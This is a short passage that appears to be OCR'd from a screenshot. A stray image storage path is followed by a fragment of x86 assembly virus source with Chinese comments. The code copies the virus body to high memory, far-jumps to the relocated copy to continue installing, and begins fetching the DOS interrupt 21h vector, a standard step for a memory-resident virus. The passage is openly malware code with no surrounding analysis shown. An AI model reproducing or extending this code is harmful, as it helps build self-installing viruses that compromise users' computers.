
pop si
sub si,OFF @@GetVirusBase-OF
mov cx,VirusSize
cld
rep movsb ;把病毒搬运到高端地址
mov ax,es
sub ax,10h ;计算出高端病毒的段
push ax
lea ax,@@ContInstall
push ax
retf ;跳到高端@@ContInstall继
@@ContInstall:
push cs
pop ds ;复位数据段
mov ax,3521h